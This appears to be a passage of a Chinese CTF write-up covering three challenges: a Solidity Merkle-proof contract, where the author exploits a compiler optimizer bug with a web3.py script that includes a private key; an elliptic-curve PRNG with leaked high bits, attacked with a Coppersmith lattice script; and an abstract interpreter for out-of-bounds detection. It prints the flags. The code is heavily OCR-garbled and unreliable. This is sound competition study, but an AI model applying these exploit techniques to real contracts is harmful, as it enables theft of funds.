           uint256[] calldata indexs
       ) public {
           require(leafs.length == proofs.length, "Greeter: length not equal");
           require(leafs.length == indexs.length, "Greeter: length not equal");
           for (uint256 i = 0; i < leafs.length; i++) {
                require(
                    verify(proofs[i], leafs[i], indexs[i]),
                    "Greeter: proof invalid"
                );
                require(used_leafs[leafs[i]] == false, "Greeter: leaf has be used");
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
```

```
used leafs[leafs[i]] = true;this.a(i, y);
               y++;
           }
       }
28
29
30
31
32
```
- $g$  函数 实际就是一个条件退出 assembly return(0, 0) 实际作用是返回到最初始的 caller: b函数中 this.a(i, y); 位置(这也是为什么这里用 this.a 的原因),关于这个逻辑可以在最新版的 solidity 0.8.19 里面测出来。
- a 函数 实际相当于(根据上面的 g函数分析, 等价于条件判断):

```
function a(uint256 i, uint256 n) public onlyGreeter {
          x = n;
          if(n \leq 2)x = i;}
      }
1
2
3
4
5
6
```
本地 remix 上面测试的时候确实是这样的,这是因为我使用了 solidity 0.8.19 的编译器,但是 **这里明** 明可以直接优雅地写条件语句,却非要加入汇编,肯定有猫腻,于是尝试去找 solidity 编译器的的 bug, 在 soliditylang 里面找 0.8 以上版本的 bug, 发现这个:

<https://blog.soliditylang.org/2022/09/08/storage-write-removal-before-conditional-termination/>

与我们的题目完全一致,0.8.13 版本的 solidity 编译 bug,开了优化选项,会直接把前面的语句给优 化掉。也就是实际上 a 函数的逻辑是这样的:

```
function a(uint256 i, uint256 n) public onlyGreeter {
          if(n \leq 2){
          x = i;}
1
2
3
4
```
因此,我们必定要成功执行 b 里面的 for 循环四次,才能使得 y = 4,这个限制是一定存在的,于是一 口气传 4 个 leaves 就能让 x = 2,因为一旦 y 大于 2 后 a 函数内部就不赋值了。

然后就是猜节点树的构成了,说实话挺谜语的,因为不知道哈希是叶子节点还是在中间,最先猜的是 root-a-b 这种结构,然后一直爆破不出来,后面才想起来可能全部是叶子节点,爆破脚本如下:

```
// SPDX-License-Identifier: MIT
1
 2 pragma solidity ^0.8.0;
 4 contract bt {
       bytes32 root_hash = bytes32(0xb57c9b430ecc5b184f7ab285b8c9ca898e3e528c4668d1
       bytes32 a = bytes32(0x81376b9868b292a46a1c486d344e427a3088657fda629b5f4a6478
       bytes32 b = bytes32(0x28cac318a86c8a0a6a9156c2dba2c8c2363677ba0514ef616592d8
       bytes32 c = bytes32(0x804cd8981ad63027eb1d4a7e3ac449d0685f3660d6d8b1288eb12d
       bytes32 d0 = bytes32(0);
       bytes32 [] ls1 = [a, b, c];
       bytes32 [] \text{ls2} = [a,b,c,d0];
       event log(bytes32 a, bytes32 b, bytes32 c);
       // event log4(bytes32 a, bytes32 b, bytes32 c);
       // event log1(bytes32 a);
       // event logsol(bytes32 ab, bytes32 c0, bytes32 root);
       event logtree(bytes32 a, bytes32 b, bytes32 c, bytes32 d, bytes32 ab, bytes
       function all_possible_trees() public{
            // all products of [a,b,c]<sup>13</sup>
           bytes32 hash;
           for(uint256 i=0; i< 3; i++){
                for (uint256 j=0; j<3; j++ ){
                    for(uint256 k=0; k<3; k++ )
                    {
                        hash = keccak256(abi.encodePacked(ls1[i], ls1[j]));
                        hash = keccak256(abi.encodePacked(hash, ls1[k]));
                        // emit log1(hash);
                        if (hash == root_hash){
                            emit log(ls1[i], ls2[j], ls2[k]);
                        }
                    }
               }
           }
       }
       function all possible trees2() public{
            // all products of [a,b,c,d]<sup>A3</sup>
           bytes32 hash1;
           bytes32 hash2;
           bytes32 hash;
           for(uint256 i=0; i< 4; i++){
                for (uint256 j=0; j<4; j++ ){
                    for(uint256 k=0; k<4; k++ )
                    for (uint256 l= 0; 1 < 4; 1++){
 3
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
```


#### 叶子节点就是, a,b,c,c, 长这样

root\_hash  $/$ ab cd 3 / \ / \  $c$  c 1 2  $4 / \sqrt{2}$  $5$  a b 6

#### 随便找四条路径验证即可。

### 链上交互 exp

```
1 from web3.eth import Eth
 2 from web3 import Web3, HTTPProvider
 from web3.middleware import geth_poa_middleware
3
 # import abi_doc
4
 5 import json
 6 import time
 7 from Crypto.Hash import keccak
 8 from Crypto.Util.number import *
 9 def padding256(parm):
      h = parm[2:]return '0'*(16-len(h)) + h12 def getNameHash(funcName):
      # generate func name hash sha256, input example: b'baz(uint32,bool)'
10
11
13
```

```
k = keccak.new(digest bits=256)k.update(funcName)
       return (k.digest())
17 aa =
   bytes.fromhex("81376b9868b292a46a1c486d344e427a3088657fda629b5f4a647822d329cd6a
   ")
18 bb =bytes.fromhex("28cac318a86c8a0a6a9156c2dba2c8c2363677ba0514ef616592d81557e679b6
   ")
19 cc =
   bytes.fromhex("804cd8981ad63027eb1d4a7e3ac449d0685f3660d6d8b1288eb12d345ca2331d
   ")
20 # cc =bytes.fromhex("804cd8981ad63027eb1d4a7e3ac449d0685f3660d6d8b1288eb12d345ca2331d
   11)21 zero = bytes.fromhex("0" * 64)ab = "9b1a0a45cfdc60f45820808958c1895d44da61c8f804f5560020a373b23ad51e"
22
c0 = "0x4a35f5bda2916fbfac6936f63313cee16979995b2409de59ceda0377bae8c486"
23
24 token = "v4.local.1xHGYw1HTf7dhdIX4a6oa3S2eHqiXgADcPzD3szdBzETR-f8HtwGm2j5f-
   5dQ24nmDaxgKHBYkMehp0GHvUX8jq1yrwEQGJ8jxzRPwv_Mjo9hDqaxqTxPtH0Mml3a2u4ZC7epsGyS
   ctmYMgAKVwgig95VfHqE-Y6sEsIHEti3fqPCA"
25 from Crypto.Util.number import bytes_to_long
w3 = Web3(HTTPProvider('http://47.242.84.49:8545'))
26
PRI = '2f8e6d752804151030286e5c8da946310d1138bb8d5efbd7c857201edf4d1fdd'
27
my_add = "0x2886E89720C63dd0cb75EdE1C65B4Ac5962e8e7c"
28
abi = json.loads('''
29
[
30
       {
           "inputs": [
               {
                   "internalType": "bytes32",
                   "name": "root hash",
                   "type": "bytes32"
               }
           ],
           "stateMutability": "nonpayable",
           "type": "constructor"
       },
       {
           "inputs": [
               {
                   "internalType": "uint256",
                   "name": "i",
                   "type": "uint256"
               },
               {
                   "internalType": "uint256",
14
15
16
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
```

```
"name": "n",
                    "type": "uint256"
                }
            ],
            "name": "a",
            "outputs": [],
            "stateMutability": "nonpayable",
            "type": "function"
       },
       {
            "inputs": [
                {
                    "internalType": "bytes32[]",
                    "name": "leafs",
                    "type": "bytes32[]"
                },
                {
                    "internalType": "bytes32[][]",
                    "name": "proofs",
                    "type": "bytes32[][]"
                },
                {
                    "internalType": "uint256[]",
                    "name": "indexs",
                    "type": "uint256[]"
                }
            ],
            "name": "b",
            "outputs": [],
            "stateMutability": "nonpayable",
            "type": "function"
       },
       {
            "inputs": [],
            "name": "isSolved",
            "outputs": [
                {
                    "internalType": "bool",
                    "name": "",
                    "type": "bool"
                }
            ],
            "stateMutability": "view",
            "type": "function"
       },
       {
            "inputs": [],
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
```

```
"name": "root",
             "outputs": [
                 {
                     "internalType": "bytes32",
                     "name": "",
                     "type": "bytes32"
                 }
             ],
             "stateMutability": "view",
             "type": "function"
        },
        {
             "inputs": [
                 {
                     "internalType": "bytes32",
                     "name": "",
                     "type": "bytes32"
                 }
             ],
             "name": "used_leafs",
             "outputs": [
                 {
                     "internalType": "bool",
                     "name": "",
                     "type": "bool"
                 }
             ],
             "stateMutability": "view",
             "type": "function"
        },
        {
             "inputs": [],
             "name": "x",
             "outputs": [
                 {
                     "internalType": "uint256",
                     "name": "",
                     "type": "uint256"
                 }
             ],
             "stateMutability": "view",
             "type": "function"
        },
        {
             "inputs": [],
             "name": "y",
             "outputs": [
 98
 99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
```

```
{
                   "internalType": "uint256",
                   "name": "",
                   "type": "uint256"
               }
            ],
            "stateMutability": "view",
            "type": "function"
       }
]
154
''')
155
addr = Web3.toChecksumAddress("0x80dc2f1969dE91a132E668b5f164f2d4cAb9489A")
156
157 con = w3.eth.contract(address = addr, abi=abi)
158 # while not w3. isConnected():
       try:
             print(w3.isConnected())break
        except:
            print("fuck")
             time.sleep(1)print(w3.isConnected())
165
166 print(w3.eth.chain_id)
167 # codes = w3.eth.getCode(addr)
168 # print(codes)
169 \# with open("./codes.txt", "w") as w:
170 # w.write(codes.hex())
171 # # print(w3.eth.getCode(addr))
print(con.caller.root())
172
173 print(con.caller.x())
174 print(con.caller.y())
175 root = con.caller(root() #b'\xb5|\x9bC\x0e\xcc[\x18Oz\xb2\x85\xb8\xc9\xca\x89\x8e>R\x8cFh\xd16\xee\x0f\xa
    b\x03\}xaeqo\}x86'.hex()
176 print(root.hex())
alice = "81376b9868b292a46a1c486d344e427a3088657fda629b5f4a647822d329cd6a"
177
bob = "28cac318a86c8a0a6a9156c2dba2c8c2363677ba0514ef616592d81557e679b6"
178
Calor = "804cd8981ad63027eb1d4a7e3ac449d0685f3660d6d8b1288eb12d345ca2331d"
179
181 # new_tx = con.functions.b(# [root], [[]], [1]
182
183 # ).build_transaction(
        \{'chainId': w3.eth.chain_id,
             'gasPrice': w3.eth.gas_price,
             'nonce': w3.eth.getTransactionCount(my_add),
             'from': my_add
         # }
145
146
147
148
149
150
151
152
153
159
160 #
161
162
163 #
164
180
184
185 #
186
187
188
189 #
```

```
# )
190
# signed_new_tx = w3.eth.account.signTransaction(new_tx, PRI)
191
192 # new_tx_hash = w3.eth.sendRawTransaction(signed_new_tx.rawTransaction)
193 # time.sleep(10)194 # print('Proof")195 # print(con.caller.root())
196 # print(con.caller.x())197 # print(con.caller.y())198 print(ab)
199 new_tx = con.functions.b([root, ab, alice, bob], [[], [c0], [bob, c0], [alice, c0]], [12, 0b100000,
    0b100000, 0b100001]
        # [ab], [[c0]], [0b100000]
).build_transaction(
202
        {
            'chainId': w3.eth.chain_id,
            'gasPrice': w3.eth.gas_price,
            'nonce': w3.eth.getTransactionCount(my_add),
            'from': my_add
        }
)
209
210 signed_new_tx = w3.eth.account.signTransaction(new_tx, PRI)
211 new_tx_hash = w3.eth.sendRawTransaction(signed_new_tx.rawTransaction)
212 time.sleep(10)
print("[alice], [[bob,Calor]], [i]")
213
print(con.caller.root())
214
215 print(con.caller.x())
216 print(con.caller.y())
218 # for i in range(8):
        print(i)new_{rx} = con.functions.b([alice], [[Calor, bob]], [i]
          ).build_transaction(
              \{'chainId': w3.eth.chain_id,
                  'gasPrice': w3.eth.gas_price,
                  'nonce': w3.eth.getTransactionCount(my_add),
                  'from': my add
              # }
          )signal\_new\_tx = w3.eth. account.signTransaction(new_t, PRI)new_tx_hash = w3.eth.sendRawTransaction(signed_new_tx.rawTransaction)
          time.sleep(10)print("[alice], [[Calor, bob]], [i]")
         print(con.caller.root())
          print(con.caller.x())200
201
203
204
205
206
207
208
217
219 #
220
221 #
222 #
223 #
224 #
225 #
226 #
227 #
228 #
229 #
230
231 #
232 #
233 #234 #235 #
```

```
print(con.caller.y())238 # for i in range(8):
         print(i)new tx = con.functions.b([Calor], [alice, bob]], [i]).build transaction(
              \sqrt{ }'chainId': w3.eth.chain id.
                  'gasPrice': w3.eth.gas price,
                  'nonce': w3.eth.getTransactionCount(my_add),
                  ' from': my add
              # }
# )
249
          signed_new_tx = w3.eth. account.signTransaction(new_t, PRI)new_tx_hash = w3.eth.sendRawTransaction(signed_new_tx.rawTransaction)
         time.sleep(10)print("[Calor], [[alice, bob]], [i]")
         print(con.caller.root())
         print(con.caller.x())print(con.caller.y())258 # for i in range(8):
        print(i)new_{rx} = con.functions.b([Calor], [[bob, alive]], [i]).build_transaction(
              \sqrt{\ }'chainId': w3.eth.chain_id,
                  'gasPrice': w3.eth.gas_price,
                  'nonce': w3.eth.getTransactionCount(my_add),
                  'from': my add
              # }
# )
269
          signed_new_t x = w3.eth. account.signTransaction(new_t, PRI)new_tx_hash = w3.eth.sendRawTransaction(signed_new_tx.rawTransaction)
          time.sleep(10)print("[Calor], [[bob, alice]], [i]")
          print(con.caller.root())
          print(con.caller.x())print(con.caller.y())278 # for i in range(8):
         print(i)new_{rx} = con.functions.b([bob], [[Calor, alive]], [i]).build_transaction(
236 #237
239 #240 #
241 #
242 #
243 #
244 #
245 #246 #247
248
250 #
251 #
252 #
253 #
254 #
255 #
256 #
257
259
260
261 #
262 #
263 #
264
265 #
266
267
268
270
271 #
272
273
274 #
275 #
276 #
277
279
280
281
282
```

```
# \{'chainId': w3.eth.chain id.
                  'gasPrice': w3.eth.gas_price,
                  'nonce': w3.eth.getTransactionCount(my_add),
                  ' from': my add
             # }
          )signed new tx = w3.eth.account.signTransaction(new tx, PRI)
         new tx hash = w3.eth.sendRawTransaction(signed new tx.rawTransaction)
          time.sleep(10)print("[bob], [[Calor, alice]], [i]")
         print(con.caller.root())
         print(con.caller.x())print(con.caller.y())298 # for i in range(8):
        print(i)new_{tx} = con.functions.b([bob], [[alice, Calor]], [i]
         ).build_transaction(
             \{f\}'chainId': w3.eth.chain_id,
                  'gasPrice': w3.eth.gas_price,
                  'nonce': w3.eth.getTransactionCount(my_add),
                 ' from': my_add
             # }
# )
309
         signal\_new\_tx = w3.eth. account.signTransaction(new_t, PRI)new_tx_hash = w3.eth.sendRawTransaction(signed_new_tx.rawTransaction)
         time.sleep(10)print("[bob], [[alice, Calor]], [i]")
         print(con.caller.root())
        print(con.caller.x())print(con.caller.y())283
284
285 #286
287
288 #
289 #
290 #
291 #
292 #293 #294 #
295 #296
297
299 #
300
301
302
303
304
305
306
307
308
310
311
312 #313
314
315 #316
```
### flag

aliyunctf{scuy6bart2dwep6smad2step6cust}

### BabyPRNG

给了三组椭圆曲线上的点,但是每个坐标都抹去了低 32 位,因此是泄露 MSB 的问题(下面带h的下标 代表已知的MSB 信息)。我们有三组方程:

$$
(y_1+y_{1h})^2=(x_1+x_{1h})^3+a\ast(x_1+x_{1h})+b
$$

$$
\begin{aligned} (y_2+y_{2h})^2 & = (x_2+x_{2h})^3+a*(x_2+x_{2h})+b \\ (y_3+y_{3h})^2 & = (x_3+x_{3h})^3+a*(x_3+x_{3h})+b \end{aligned}
$$

上面有 8 个未知数,其中  $x_i, y_i$  都是小根,而 a,b 都是未知的,大概率和模数 p 同量级,因此消元去 掉 a,b,得到只含小根的方程,6元4次方程,使用 coppersmith 求解即可,不能用常用的 <https://github.com/defund/coppersmith> 板子, 估算了一下矩阵的规模, 太大了, 求解不出来。

#### 因此参考了 https://www.cits.ruhr-uni-

[bochum.de/imperia/md/content/may/paper/jochemszmay.pdf](https://www.cits.ruhr-uni-bochum.de/imperia/md/content/may/paper/jochemszmay.pdf) 求解多元多项式 coppersmith 时 候矩阵构造的策略,以及一个GitHub repo 实现: https://github.com/jvdsn/cryptoattacks/blob/master/shared/small\_roots/jochemsz\_may\_modular.py,使用 BasicStrategy 多元 求解策略,求解脚本如下,本地跑了一个下午多跑出来了:

- from Crypto.Util.number import getPrime, long\_to\_bytes, bytes\_to\_long 1
- 2 from sage.all import \*
- 3 from shared.small\_roots.jochemsz\_may\_modular import modular\_multivariate, ExtendedStrategy, Strategy, BasicStrategy, BonehDurfeeStrategy, BlomerMayStrategy
- 4 from Crypto.Util.number import long\_to\_bytes, bytes\_to\_long, getPrime, getRandomNBitInteger

5  $p = getPrime(1024)$ 

6

 $7$  p =

1559431235333227024837790058755590842483827191131778372487575779512775486985053 3908166210236417090091643748551237831700653677487836144946693932667497702126742 9630671839013681547789396734894617292308704815531192285353773496176483060675261 100517766298247863521104286554950659874107572059407394192276658359307829

O = 8

[335383230313301165791826649112706556712844085916578699294731907279686056213343 2061264046187413291043853689873585609972119120331053041347981925819924332355751 6808133431378331936074357470917931172297180484349051309538878722088371356084215 760092250112754970342916080353575152960730855762266709529728594, 1663777204165078190815639231590917692733457723454972637755631219567720263892869 4652128479461558945322670593931178323715670134744566889932504998169133088567701 1341007338115059860942178561596914437699954177945739602225602828675293599930974 52451789772141044842250819310619427787484095957251728652937936, 2542458231366368542997617547768948808559695002150487992519699471283480411831304 5221082319652523450631637285509511769619125692458305300028805489757534666075450 6010406863313954729534514942635142157037396778275850153595014111616943808216705 02030634567324313791647475256508110355493057544328964208880501, 1991871817867600751619314700974918881657033136914451180979558426329533890831425 5247345571124785481722447554602663585926422846695524833905027022431311700483717 4586464378547674446261706887902687790359278078498880362182596402110859462630934 20539509864119021557706593942025740343147663998572700434154619,

```
5859249581424626595193309378811862296514754238274992778338721740972292695974679
   8726776308114813347518079702552067075092910182853661863345448820167226375120198
   9855151617123788861269937700462347834454129139810468608873004759979340388309714
   9357306290422938950168757892389722365785363104735488176586627,
   9295970749007453644986620066097027661004704592476308956490898419186393077690686
   1428449459828921512949319567633567534183310274052220709173991807042217101458681
   7896502734392943677315101546818144018517956697614525098650344465177170919737806
   0490132886640766439672236296306659303110317780429632288435731]
 9 ct =
   5997123489596903624534132071559184123983431689314109662064180817500269610594723
   0641661036775749823620465418289710968957143115453029717735108970688990126047053
   8287409955032300263664088329305305096980584012942567929562393823287808763593473
   78554662033734433577312731461841415240411226445845403502510186409302894
shi = 32
10
12 P = PolynomialRing(GF(p),"x1, y1, x2, y2, x3, y3")
13 x1, y1, x2, y2, x3, y3 = P. gens()
15 x1h, y1h, x2h,y2h,x3h,y3h = [g<<shi for g in 0]
17 # (y1 + y1h) * *2 = (x1 + x1h) * *3 + a * (x1 + x1h) + b18 # (y2+y2h)*2 = (x2 + x2h)*3 + ax(x2 + x2h) + b19 # (y3+ y3h)**2 = (x3 + x3h)**3 + ax(x3+ x3h) + b21 # (y2+y2h)*x2 - (y1+y1h)*x2 - ((x2 + x2h)*x3 - (x1 + x1h)*x3 ) = a*(x2 - x1+ x2h- x1h)
22 g = (x2 - x1 + x2h - x1h)23 ag = (y2+ y2h) \times 2 - (y1+ y1h) \times 2 - ((x2 + x2h) \times 3 - (x1 + x1h) \times 3)24 bg = ((y1 + y1h) * *2 - (x1 + x1h) * *3 ) *g - ag * (x1 + x1h)25 # (y3+ y3h)**2 = (x3 + x3h)**3 + ax(x3+ x3h) + b26 poly1 = g*(y3 + y3h)*2 - g * (x3 + x3h)*3 - ag*(x3 + x3h) - bg27 # print(poly1(\star rs))29 g = (x3 - x1 + x3h - x1h)30 ag = (y3+ y3h)**2 - (y1+ y1h)**2 - ((x3 + x3h)**3 - (x1 + x1h)**3 )
31 bg = ((y1 + y1h) * *2 - (x1 + x1h) * *3 ) *g - ag * (x1 + x1h)32 # (y3+ y3h)**2 = (x3 + x3h)**3 + ax(x3+ x3h) + b33 poly2 = g*(y2+ y2h)**2 - g * (x2 + x2h)**3 - ag*(x2 + x2h) - bg
34 # print(poly2(*rs))36 \text{ g} = (x3 - x2 + x3h - x2h)37 ag = (y3+ y3h) \times 2 - (y2+ y2h) \times 2 - ((x3 + x3h) \times 3 - (x2 + x2h) \times 3)38 bg = ((y2 + y2h)*2 - (x2 + x2h)*3)*g - ag*(x2 + x2h)39 # (y3+ y3h)**2 = (x3 + x3h)**3 + ax(x3+ x3h) + b40 poly3 = g*(y1 + y1h) * x2 - g * (x1 + x1h) * x3 - ag*(x1 + x1h) - bg# print(poly3(*rs))
41
11
14
16
20
28
35
42
```

```
43 sol = list(modular_multivariate(poly1, p, 2, [2**32]*6, BasicStrategy()))
44 print(sol)
```
恢复参数a,b即可:



- 
- $P.\langle x1,y1,x2,y2,x3,y3\rangle =$  PolynomialRing(GF(p))
- $6 \times 1h$ , y1h,  $x2h$ ,y2h,x3h,y3h = [  $g<<32$  for  $g$  in  $G$ ]
- #  $(y1 + y1h)^{n}2 = (x1 + x1h)^{n}3 + ax(x1 + x1h) + b$

```
8 # (y2+ y2h)^2 = (x2 + x2h)^3 + a*(x2+ x2h) + b
 9 # (y2+ y2h)^2 - (y1+ y1h)^2 - ((x2 + x2h)^3 - (x1 + x1h)^3 ) = a*(x2 - x1 +
  x2h - x1h)10 g = (x2 - x1 + x2h - x1h)11 ag = (y2 + y2h)^2 - (y1 + y1h)^2 - ((x2 + x2h)^3 - (x1 + x1h)^3)12 bg = ((y1 + y1h)^2 - (x1 + x1h)^3) *g - ag*(x1 + x1h)13 # (y3 + y3h)^{12} = (x3 + x3h)^{13} + a*(x3 + x3h) + b14 poly = gx(y3 + y3h)^2 - g \times (x3 + x3h)^3 - ag \times (x3 + x3h) - bg15 # print(pow(a^3371 * flag + b^33713, 1337, p))17 from Crypto.Util.number import long_to_bytes
18 G = GF(p)roots = [(1809473060, 2021803388, 3116831421, 321895561, 1025942821,
19
   173606672)]
20 print(poly(*roots[0]) == 0)21 g0 = G(g(*roots))22 a = G(ag(*roots)) * g0^0 - 123 b = G(bg(*roots)) * g0^0 - 124 flag = (G(ct)^{\text{h}} \cdot 2 + 2 = b^{\text{h}} \cdot 3713 \cdot a^{\text{h}} (-3371)25 print(long_to_bytes(int(flag)))
16
```
Flag: aliyunctf{BabyPRNGGGGG\_s0o0o00000000000\_easyyyyyyyyyy}

# Misc

### OOBdetection

分析该编程语⾔语法,发现没有控制流结构,只包含数组和 int 类型的变量,整体语法类似 C 程序。尝 试后发现可以用 tree-sitter 来获取程序的语法树。之后以深度优先的方式遍历 AST 来对程序进行抽象 解释,有几个重点需要注意:

- 1. 判定规则,数组下标越界或小于 0 为 oob,出现除零错误或数组下标的值无法评估为 unknown, 其余为 safe
- 2. 普通变量及多重数组的 def/use 处理与内存抽象;
- 3. 表达式值的评估

```
抽象解释器的实现
```
- #!/usr/bin/env python3 1
- 2 from tree\_sitter import Language, Parser
- 3 import tree\_sitter
- 4 from pprint import pprint

```
5 from IPython import embed
 7 import sys
 8 import os
 9 import treelib
10 from typing import List, Dict, Tuple, Optional, Union, Any
11 from pprint import pprint
13 def traverse_ast(ast: tree_sitter.Tree, mode: str="post_order") -> tree_sitter.N
       if mode not in ["post_order", "depth_first"]:
           raise ValueError("mode must be either post_order or depth_first")
       cursor = ast.walk()while True:
           if mode == "depth_first":
               yield cursor.node
           if cursor.goto_first_child():
               continue
           if mode == "post_order":
               yield cursor.node
           if cursor.goto_next_sibling():
               continue
           while True:
               if not cursor.goto_parent():
                    return
               if mode == "post_order":
                   yield cursor.node
               if cursor.goto_next_sibling():
                   break
34 def parse_cpp_content(content) -> tree_sitter.Tree:
       CPP_LANGUAGE = Language('build/my-languages.so', 'cpp')
       parser = tree_sitter.Parser()
       parser.set_language(CPP_LANGUAGE)
       return parser.parse(content)
40 def walk_node(node: tree_sitter.Node) -> tree_sitter.Node:
       """ """
       Walk through the node and its children until the leaf
       "''"yield node
       for child in node.children:
           yield from walk_node(child)
48 def current_field_name(node: tree_sitter.Node) -> str:
       """
       Get the field name of a node.
       Such as: declarator, value, left, right
 6
12
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
35
36
37
38
39
41
42
43
44
45
46
47
49
50
51
```

```
index = \thetafor child in node.parent.children:
           if child == node:
               break
           index += 1return node.parent.field name for child(index)
class ASTVisitor:
60
       def init (self, file path: str = None, content: str = None):
           self.tree = parse_cpp_content(content.encode('utf-8'))
           self.root_node = self.tree.root_node
           self.var_dict = \{\}self.array_data = \{\}self.array_length = {}
           self.status = "safe"
       def traverse_tree(self, mode: str):
           """
           Traverse ast tree
           """ """
           yield from traverse_ast(self.tree, mode=mode)
       def array_access_judge(self, array_id: str, array_index: int):
           """
           This function should be called every time when an array is accessed
           "''"# print(array_index, self.array_length[array_id])
           # print(array_id)
           # print(self.array_length[array_id])
           # print(zip(array_index, self.array_length[array_id]))
           if None in self.array_length[array_id] or None in array_index:
                self.status = "unknown"
